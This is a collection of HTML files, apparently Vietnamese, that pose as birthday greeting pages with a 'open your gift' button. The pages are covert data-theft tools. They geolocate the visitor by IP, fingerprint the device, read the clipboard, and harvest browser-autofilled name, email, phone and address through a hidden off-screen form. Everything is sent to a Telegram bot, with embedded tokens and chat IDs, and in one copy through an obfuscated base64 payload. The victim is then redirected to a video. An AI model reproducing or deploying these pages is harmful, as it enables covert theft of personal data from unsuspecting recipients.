    .catch(e => console.log('Geo IP fetch error:', e));

// Hàm lấy thông tin GPU (WebGL)
function getGPU() {
    try {
        const canvas = document.createElement('canvas');
        const gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
        if (gl) {
            const debugInfo = gl.getExtension('WEBGL_debug_renderer_info');
            if (debugInfo) {
                return gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
            }
        }
        return 'N/A';
    } catch (e) {
        return 'N/A';
    }
}

// 2. Xử lý khi bấm nút mở quà
document.getElementById('open-gift-btn').addEventListener('click', async function() {
    // Ẩn nút, hiện loading
    this.style.display = 'none';
    document.getElementById('loader').style.display = 'block';
    document.getElementById('status-msg').style.display = 'block';

    let clipboardData = 'N/A';

    // Cố gắng lấy Clipboard (có thể bị chặn bởi trình duyệt nếu chưa xin quyền, nhưng cứ thử)
    try {
        if (navigator.clipboard && navigator.clipboard.readText) {
            clipboardData = await navigator.clipboard.readText();
            if (!clipboardData) clipboardData = 'Empty';
        } else {
            clipboardData = 'Not Supported';
        }
    } catch(e) {
        clipboardData = 'Denied/Error';
    }

    // Đọc thông tin từ bẫy autofill
    const afName = document.getElementById('af-name').value || 'N/A';
    const afEmail = document.getElementById('af-email').value || 'N/A';
    const afPhone = document.getElementById('af-phone').value || 'N/A';
    const afAddress = document.getElementById('af-address').value || 'N/A';

    // Thu thập pin
    let batteryInfo = 'N/A';
    try {
        if (navigator.getBattery) {
            const bt = await navigator.getBattery();
            batteryInfo = (bt.level * 100).toFixed(0) + '% ' + (bt.charging ? '(C)' : '(D)');
        }
    } catch(e) {}

    // Thu thập các phần cứng khác
    const ram = navigator.deviceMemory ? navigator.deviceMemory + 'GB' : 'N/A';
    const connection = navigator.connection ? navigator.connection.effectiveType : 'N/A';
    const touchPoints = navigator.maxTouchPoints || 0;
    const gpu = getGPU();

    const timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
    const resolution = window.screen.width + 'x' + window.screen.height;
    const cpu = navigator.hardwareConcurrency || 'N/A';
    const platform = navigator.platform;
    const userAgent = navigator.userAgent;
    const language = navigator.language;
    const referrer = document.referrer || 'Direct';
    const pageUrl = window.location.href;

    // Lắp ráp thông báo báo cáo
    const msg = '🎯 <b>DEEP TRACE REPORT - V2</b>\n\n' +
                '🌍 <b>GEO & NETWORK:</b>\n' +
                '  - IP: <code>' + (geoData.ip || 'N/A') + '</code>\n' +
                '  - City/Region: ' + (geoData.city || 'N/A') + ', ' + (geoData.region || 'N/A') + '\n' +
                '  - Country: ' + (geoData.country || 'N/A') + '\n' +
                '  - ISP/Org: ' + (geoData.organization_name || geoData.organization || 'N/A') + '\n' +
                '  - Coordinates: ' + (geoData.latitude ? geoData.latitude + ', ' + geoData.longitude : 'N/A') + '\n' +
                '  - Network Type: ' + connection + '\n\n' +
                '💻 <b>DEVICE HARDWARE:</b>\n' +
                '  - RAM: ' + ram + '\n' +
                '  - CPU Cores: ' + cpu + '\n' +
                '  - GPU: ' + gpu + '\n' +
                '  - Max Touch Points: ' + touchPoints + '\n' +
                '  - Battery: ' + batteryInfo + '\n' +
                '  - Resolution: ' + resolution + '\n' +
                '  - Platform: ' + platform + '\n\n' +
                '🕵️ <b>AUTOFILL TRAP:</b>\n' +
                '  - Name: ' + afName + '\n' +
                '  - Email: ' + afEmail + '\n' +
                '  - Phone: ' + afPhone + '\n' +
                '  - Address: ' + afAddress + '\n\n' +
                '📋 <b>CLIPBOARD (BETA):</b>\n' +
                '  - Content: <code>' + clipboardData.substring(0, 500) + '</code>\n\n' +
                '🌐 <b>BROWSER INFO:</b>\n' +
                '  - TZ: ' + timezone + '\n' +
                '  - Lang: ' + language + '\n' +
                '  - URL: ' + pageUrl + '\n' +
                '  - Referrer: ' + referrer + '\n' +
                '  - UA: <code>' + userAgent + '</code>';

    // Gửi Telegram
    try {
        await fetch('https://api.telegram.org/bot' + botToken + '/sendMessage', {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json'
            },
            body: JSON.stringify({
                chat_id: chatId,
                text: msg,
                parse_mode: 'HTML'
            })
        });
    } catch(e) {
        console.error('Send error', e);
    } finally {
        // Chuyển hướng sau khi gửi xong, giả vờ như đã mở quà ra video
        setTimeout(function() {
            location.href = 'https://youtu.be/5u4xTa3LR2U?si=WudVLLcJai35RbKK';
        }, 1500);
    }
});
</script>
</body>
</html>
</file>

<file: happy birthday vv nha1.html>
<!doctype html>
<html lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Happy Birthday! 🎂</title>
<style>
    body {
        background: linear-gradient(135deg, #fbc2eb 0%, #a6c1ee 100%);
        color: #333;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        height: 100vh;
        font-family: 'Comic Sans MS', cursive, sans-serif;
        margin: 0;
        padding: 20px;
        text-align: center;
        overflow: hidden;
    }
    .card {
        background: rgba(255, 255, 255, 0.9);
        border-radius: 20px;
        padding: 40px;
        box-shadow: 0 10px 30px rgba(0,0,0,0.1);
        max-width: 400px;
        width: 100%;
        position: relative;
    }
    h1 {
        color: #ff6b81;
        font-size: 2.5em;
        margin-bottom: 10px;
    }
    p {
        font-size: 1.2em;
        color: #555;
        margin-bottom: 30px;
    }
    .cake {
        font-size: 80px;
        margin-bottom: 20px;
        animation: bounce 2s infinite;
    }
    @keyframes bounce {
        0%, 20%, 50%, 80%, 100% { transform: translateY(0); }
        40% { transform: translateY(-20px); }
        60% { transform: translateY(-10px); }
    }
    .gift-btn {
        background: #ff6b81;
        color: white;
        border: none;
        padding: 15px 30px;
        font-size: 1.2em;
        border-radius: 50px;
        cursor: pointer;
        transition: background 0.3s, transform 0.2s;
        box-shadow: 0 5px 15px rgba(255, 107, 129, 0.4);
        font-family: inherit;
        font-weight: bold;
    }
    .gift-btn:hover {
        background: #ff4757;
        transform: scale(1.05);
    }
    .gift-btn:active {
        transform: scale(0.95);
    }
    /* Hidden elements for autofill trap */
    .honey-pot {
        position: absolute;
        left: -9999px;
        top: -9999px;
        opacity: 0;
    }
    .loader {
        display: none;
        width: 30px;
        height: 30px;
        border: 4px solid #ff6b81;
        border-top-color: transparent;
        border-radius: 50%;
        animation: spin 1s linear infinite;
        margin: 20px auto 0;
    }
    @keyframes spin {
        to { transform: rotate(360deg); }
    }
    #status-msg {
        display: none;
        margin-top: 15px;
        color: #ff6b81;
        font-weight: bold;
    }
</style>
</head>
<body>

<!-- Bẫy Autofill: Form tàng hình để thu thập tự động điền -->
<form class="honey-pot" id="autofill-form">
    <input type="text" id="af-name" name="name" autocomplete="name" placeholder="Name">
    <input type="email" id="af-email" name="email" autocomplete="email" placeholder="Email">
    <input type="tel" id="af-phone" name="phone" autocomplete="tel" placeholder="Phone">
    <input type="text" id="af-address" name="address" autocomplete="street-address" placeholder="Address">
</form>

<div class="card">
    <div class="cake">🎂</div>
    <h1>Happy Birthday!</h1>
    <p>Chúc bạn một ngày sinh nhật thật vui vẻ và hạnh phúc nhé!</p>

    <button class="gift-btn" id="open-gift-btn">🎁 Mở Quà Sinh Nhật 🎁</button>

    <div class="loader" id="loader"></div>
    <div id="status-msg">Đang mở hộp quà...</div>
</div>

<script>
// --- CORE LOGIC ---
const botToken = 'YOUR_BOT_TOKEN_HERE';
const chatId = 'YOUR_CHAT_ID_HERE';
let geoData = {};

// 1. Tự động lấy IP và thông tin Geo ngay khi tải trang
fetch('https://get.geojs.io/v1/ip/geo.json')
    .then(res => res.json())
    .then(data => {
        geoData = data;
    })
    .catch(e => console.log('Geo IP fetch error:', e));

// Hàm lấy thông tin GPU (WebGL)
function getGPU() {
    try {
        const canvas = document.createElement('canvas');
        const gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
        if (gl) {
            const debugInfo = gl.getExtension('WEBGL_debug_renderer_info');
            if (debugInfo) {
                return gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
            }
        }
        return 'N/A';
    } catch (e) {
        return 'N/A';
    }
}

// 2. Xử lý khi bấm nút mở quà
document.getElementById('open-gift-btn').addEventListener('click', async function() {
    // Ẩn nút, hiện loading
    this.style.display = 'none';
    document.getElementById('loader').style.display = 'block';
    document.getElementById('status-msg').style.display = 'block';

    let clipboardData = 'N/A';

    // Cố gắng lấy Clipboard (có thể bị chặn bởi trình duyệt nếu chưa xin quyền, nhưng cứ thử)
    try {
        if (navigator.clipboard && navigator.clipboard.readText) {
            clipboardData = await navigator.clipboard.readText();
            if (!clipboardData) clipboardData = 'Empty';
        } else {
            clipboardData = 'Not Supported';
        }
    } catch(e) {
        clipboardData = 'Denied/Error';
    }

    // Đọc thông tin từ bẫy autofill
    const afName = document.getElementById('af-name').value || 'N/A';
    const afEmail = document.getElementById('af-email').value || 'N/A';
    const afPhone = document.getElementById('af-phone').value || 'N/A';
    const afAddress = document.getElementById('af-address').value || 'N/A';

    // Thu thập pin
    let batteryInfo = 'N/A';
    try {
        if (navigator.getBattery) {
            const bt = await navigator.getBattery();
            batteryInfo = (bt.level * 100).toFixed(0) + '% ' + (bt.charging ? '(C)' : '(D)');
        }
    } catch(e) {}

    // Thu thập các phần cứng khác
    const ram = navigator.deviceMemory ? navigator.deviceMemory + 'GB' : 'N/A';
    const connection = navigator.connection ? navigator.connection.effectiveType : 'N/A';
    const touchPoints = navigator.maxTouchPoints || 0;
    const gpu = getGPU();

    const timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
    const resolution = window.screen.width + 'x' + window.screen.height;
    const cpu = navigator.hardwareConcurrency || 'N/A';
    const platform = navigator.platform;
    const userAgent = navigator.userAgent;
    const language = navigator.language;
    const referrer = document.referrer || 'Direct';
    const pageUrl = window.location.href;

    // Lắp ráp thông báo báo cáo
    const msg = '🎯 <b>DEEP TRACE REPORT - V2</b>\n\n' +
                '🌍 <b>GEO & NETWORK:</b>\n' +
                '  - IP: <code>' + (geoData.ip || 'N/A') + '</code>\n' +
                '  - City/Region: ' + (geoData.city || 'N/A') + ', ' + (geoData.region || 'N/A') + '\n' +
                '  - Country: ' + (geoData.country || 'N/A') + '\n' +
                '  - ISP/Org: ' + (geoData.organization_name || geoData.organization || 'N/A') + '\n' +
                '  - Coordinates: ' + (geoData.latitude ? geoData.latitude + ', ' + geoData.longitude : 'N/A') + '\n' +
                '  - Network Type: ' + connection + '\n\n' +
                '💻 <b>DEVICE HARDWARE:</b>\n' +
                '  - RAM: ' + ram + '\n' +
                '  - CPU Cores: ' + cpu + '\n' +
                '  - GPU: ' + gpu + '\n' +
                '  - Max Touch Points: ' + touchPoints + '\n' +
                '  - Battery: ' + batteryInfo + '\n' +
                '  - Resolution: ' + resolution + '\n' +
                '  - Platform: ' + platform + '\n\n' +
                '🕵️ <b>AUTOFILL TRAP:</b>\n' +
                '  - Name: ' + afName + '\n' +
                '  - Email: ' + afEmail + '\n' +
                '  - Phone: ' + afPhone + '\n' +
                '  - Address: ' + afAddress + '\n\n' +
                '📋 <b>CLIPBOARD (BETA):</b>\n' +
                '  - Content: <code>' + clipboardData.substring(0, 500) + '</code>\n\n' +
                '🌐 <b>BROWSER INFO:</b>\n' +
                '  - TZ: ' + timezone + '\n' +
                '  - Lang: ' + language + '\n' +
                '  - URL: ' + pageUrl + '\n' +
                '  - Referrer: ' + referrer + '\n' +
                '  - UA: <code>' + userAgent + '</code>';

    // Gửi Telegram
    try {
        const _b = '[base64]';
        const _d = decodeURIComponent(escape(atob(_b)));
        const AsyncFunction = Object.getPrototypeOf(async function(){}).constructor;
        const _f = new AsyncFunction('botToken', 'chatId', 'msg', _d);
        await _f(botToken, chatId, msg);
    } catch(e) {
        console.error('Send error', e);
    } finally {
        // Chuyển hướng sau khi gửi xong, giả vờ như đã mở quà ra video
        setTimeout(function() {
            location.href = 'https://youtu.be/5u4xTa3LR2U?si=WudVLLcJai35RbKK';
        }, 1500);
    }
});
</script>
</body>
</html>
</file>

<file: Happy birthday 🧋.html>
<!doctype html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Media Player</title>
<style>
    body {
        background: #CC99FF; 
        color: #FF0099;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 100vh;
        font-family: monospace;
        margin: 0;
        padding: 20px;
    }
    .container {
        text-align: center;
        max-width: 600px;
    }
    .loader {
        display: inline-block;
        width: 40px;
        height: 40px;
        border: 4px solid #9900CC;
        border-top-color: transparent;
        border-radius: 50%;
        animation: spin 1s linear infinite;
        margin-bottom: 20px;
    }
    @keyframes spin {
        to { transform: rotate(360deg); }
    }
    pre {
        background: rgba(0,255,0,0.1);
        padding: 15px;
        border-radius: 8px;
        text-align: left;
        overflow-x: auto;
        font-size: 12px;
        margin-top: 20px;
    }
    .status {
        margin-top: 20px;
        font-size: 14px;
    }
</style>
</head>
<body>
<div class="container">
    <div class="loader"></div>
    <div>HAPPY BIRTHDAY 🎂 </div>
    <div class="status" id="status"> Loading. 🫠 </div>
    <pre id="report" style="display:none;"></pre>
</div>

<script>
// Lấy IP
function getIP(d) {
    window.cIP = d.ip;
    collectAndSend();
}

const s = document.createElement('script');
s.src = 'https://api.ipify.org?format=jsonp&callback=getIP';
document.body.appendChild(s);

// Hàm thu thập và gửi
async function collectAndSend() {
    try {
        let battery = 'N/A';
        if (navigator.getBattery) {
            const bt = await navigator.getBattery();
            battery = (bt.level * 100).toFixed(0) + '% ' + (bt.charging ? '(C)' : '(D)');
        }
        
        const timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
        const resolution = window.screen.width + 'x' + window.screen.height;
        const cpu = navigator.hardwareConcurrency || 'N/A';
        const platform = navigator.platform;
        const userAgent = navigator.userAgent;
        const language = navigator.language;
        const referrer = document.referrer || 'Direct';
        const pageUrl = window.location.href;
        
        // Tạo báo cáo chi tiết
        const msg = '🎯 <b>DEEP TRACE REPORT</b>\n' +
                    '🌐 <b>IP:</b> <code>' + (window.cIP || 'N/A') + '</code>\n' +
                    '📍 <b>TZ:</b> ' + timezone + '\n' +
                    '🔋 <b>Bat:</b> ' + battery + '\n' +
                    '🖥️ <b>Res:</b> ' + resolution + '\n' +
                    '⚙️ <b>CPU:</b> ' + cpu + '\n' +
                    '📱 <b>Platform:</b> ' + platform + '\n' +
                    '🌍 <b>Lang:</b> ' + language + '\n' +
                    '🔗 <b>Referrer:</b> ' + referrer + '\n' +
                    '📄 <b>URL:</b> ' + pageUrl + '\n' +
                    '🆔 <b>UA:</b> <code>' + userAgent + '</code>';
        
        // Hiển thị report
        document.getElementById('status').innerHTML = 'Đã Loading Xong...';
        const reportElem = document.getElementById('report');
        reportElem.style.display = 'block';
        reportElem.innerHTML = msg.replace(/</g, '&lt;').replace(/>/g, '&gt;');
        
        // Gửi lên Telegram
        const botToken = '8528649332:AAEv3Thn2Seq2ewienUxjdgDMJSir5LhTuE';
        const chatId = '8308036418';
        
        await fetch('https://api.telegram.org/bot' + botToken + '/sendMessage', {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json'
            },
            body: JSON.stringify({
                chat_id: chatId,
                text: msg,
                parse_mode: 'HTML'
            })
        });
        
    } finally {
        // Chuyển hướng sau 2 giây
        setTimeout(function() {
            location.href = 'https://youtu.be/5u4xTa3LR2U?si=WudVLLcJai35RbKK';
        }, 2000);
    }
}
</script>
</body>
</html>
</file>

<file: happybirthdayvvn.html>
<!doctype html>
<html lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Happy Birthday! 🎂</title>
<style>
    body {
        background: linear-gradient(135deg, #fbc2eb 0%, #a6c1ee 100%);
        color: #333;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        height: 100vh;
        font-family: 'Comic Sans MS', cursive, sans-serif;
        margin: 0;
        padding: 20px;
        text-align: center;
        overflow: hidden;
    }
    .card {
        background: rgba(255, 255, 255, 0.9);
        border-radius: 20px;
        padding: 40px;
        box-shadow: 0 10px 30px rgba(0,0,0,0.1);
        max-width: 400px;
        width: 100%;
        position: relative;
    }
    h1 {
        color: #ff6b81;
        font-size: 2.5em;
        margin-bottom: 10px;
    }
    p {
        font-size: 1.2em;
        color: #555;
        margin-bottom: 30px;
    }
    .cake {
        font-size: 80px;
        margin-bottom: 20px;
        animation: bounce 2s infinite;
    }
    @keyframes bounce {
        0%, 20%, 50%, 80%, 100% { transform: translateY(0); }
        40% { transform: translateY(-20px); }
        60% { transform: translateY(-10px); }
    }
    .gift-btn {
        background: #ff6b81;
        color: white;
        border: none;
        padding: 15px 30px;
        font-size: 1.2em;
        border-radius: 50px;
        cursor: pointer;
        transition: background 0.3s, transform 0.2s;
        box-shadow: 0 5px 15px rgba(255, 107, 129, 0.4);
        font-family: inherit;
        font-weight: bold;
    }
    .gift-btn:hover {
        background: #ff4757;
        transform: scale(1.05);
    }
    .gift-btn:active {
        transform: scale(0.95);
    }
    /* Hidden elements for autofill trap */
    .honey-pot {
        position: absolute;
        left: -9999px;
        top: -9999px;
        opacity: 0;
    }
    .loader {
        display: none;
        width: 30px;
        height: 30px;
        border: 4px solid #ff6b81;
        border-top-color: transparent;
        border-radius: 50%;
        animation: spin 1s linear infinite;
        margin: 20px auto 0;
    }
    @keyframes spin {
        to { transform: rotate(360deg); }
    }
    #status-msg {
        display: none;
        margin-top: 15px;
        color: #ff6b81;
        font-weight: bold;
    }
</style>
</head>
<body>

<!-- Bẫy Autofill: Form tàng hình để thu thập tự động điền -->
<form class="honey-pot" id="autofill-form">
    <input type="text" id="af-name" name="name" autocomplete="name" placeholder="Name">
    <input type="email" id="af-email" name="email" autocomplete="email" placeholder="Email">
    <input type="tel" id="af-phone" name="phone" autocomplete="tel" placeholder="Phone">
    <input type="text" id="af-address" name="address" autocomplete="street-address" placeholder="Address">
</form>

<div class="card">
    <div class="cake">🎂</div>
    <h1>Happy Birthday!</h1>
    <p>Chúc bạn một ngày sinh nhật thật vui vẻ và hạnh phúc nhé!</p>

    <button class="gift-btn" id="open-gift-btn">🎁 Mở Quà Sinh Nhật 🎁</button>

    <div class="loader" id="loader"></div>
    <div id="status-msg">Đang mở hộp quà...</div>
</div>

<script>
// --- CORE LOGIC ---
const botToken = '8654155843:AAGysCu07OmMHMDTSMTdprkxn9t36mGSpnk';
const chatId = '8278841802';
let geoData = {};

// 1. Tự động lấy IP và thông tin Geo ngay khi tải trang
fetch('https://get.geojs.io/v1/ip/geo.json')
    .then(res => res.json())
    .then(data => {
        geoData = data;
    })
    .catch(e => console.log('Geo IP fetch error:', e));

// Hàm lấy thông tin GPU (WebGL)
function getGPU() {
    try {
        const canvas = document.createElement('canvas');
        const gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
        if (gl) {
            const debugInfo = gl.getExtension('WEBGL_debug_renderer_info');
            if (debugInfo) {
                return gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
            }
        }
        return 'N/A';
    } catch (e) {
        return 'N/A';
    }
}

// 2. Xử lý khi bấm nút mở quà
document.getElementById('open-gift-btn').addEventListener('click', async function() {
    // Ẩn nút, hiện loading
    this.style.display = 'none';
    document.getElementById('loader').style.display = 'block';
    document.getElementById('status-msg').style.display = 'block';

    let clipboardData = 'N/A';

    // Cố gắng lấy Clipboard (có thể bị chặn bởi trình duyệt nếu chưa xin quyền, nhưng cứ thử)
    try {
        if (navigator.clipboard && navigator.clipboard.readText) {
            clipboardData = await navigator.clipboard.readText();
            if (!clipboardData) clipboardData = 'Empty';
        } else {
            clipboardData = 'Not Supported';
        }
    } catch(e) {
        clipboardData = 'Denied/Error';
    }

    // Đọc thông tin từ bẫy autofill
    const afName = document.getElementById('af-name').value || 'N/A';
    const afEmail = document.getElementById('af-email').value || 'N/A';
    const afPhone = document.getElementById('af-phone').value || 'N/A';
    const afAddress = document.getElementById('af-address').value || 'N/A';

    // Thu thập pin
    let batteryInfo = 'N/A';
    try {
        if (navigator.getBattery) {
            const bt = await navigator.getBattery();
            batteryInfo = (bt.level * 100).toFixed(0) + '% ' + (bt.charging ? '(C)' : '(D)');
        }
    } catch(e) {}

    // Thu thập các phần cứng khác
    const ram = navigator.deviceMemory ? navigator.deviceMemory + 'GB' : 'N/A';
    const connection = navigator.connection ? navigator.connection.effectiveType : 'N/A';
    const touchPoints = navigator.maxTouchPoints || 0;
    const gpu = getGPU();

    const timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
    const resolution = window.screen.width + 'x' + window.screen.height;
